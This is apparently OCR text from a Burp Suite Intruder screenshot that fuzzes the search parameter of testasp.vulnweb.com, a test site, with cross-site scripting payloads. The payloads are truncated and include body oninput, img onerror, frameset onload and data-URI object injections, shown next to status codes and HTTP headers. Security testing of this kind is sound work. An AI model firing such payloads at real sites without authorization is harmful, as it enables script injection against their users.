 burp-StartBurp Mozilla Firefox qterminal 06:45 AM 47%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
Intruder attack 3
? Payload Positions
Start attack
Configure the positions where paylo
Attack type: Sniper
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4728
1 1 <body oninput=javascript:alert(1)... 200 4136
2 1 <math href="javascript:javascript:... 200 4801
3 1 <frameset onload=javascript:alert... 200 4070
4 1 <table background="javascript:jav... 200 4136
5 1 <!--<img src="--><img src=x one... 200 4244
6 1 <comment><img src="</comme... 200 4291
7 1 <![><img src="]><img src=x oner... 200 4241
8 1 <style><img src="</style><img s... 200 4272
9 1 <li style=list-style:url() onerror=ja... 200 4658
10 1 <head><base href="javascript://"... 200 4501
11 1 <SCRIPT FOR=document EVENT... 200 4221
12 1 <OBJECT CLASSID="clsid:333C7... 200 4858
13 1 <object data="data:text/html;base... 200 3379
1 GET /Search.asp?tfSearch=
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0
4 Accept: text/html,applica
5 Accept-Language: en-US,en
6 Accept-Encoding: gzip, de
7 Connection: close
8 Referer: http://testasp.v
9 Cookie: ASPSESSIONIDQSSCC
10 Upgrade-Insecure-Requests
11
12
Add §
Clear §
Auto §
Refresh
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Fri, 27 Aug 2021 GMT
7 Connection: close
8 Content-Length: 3940
9
? Search... 0 matches
13 of 1014
? Search... 0 matches Clear
2 payload positions Length: 461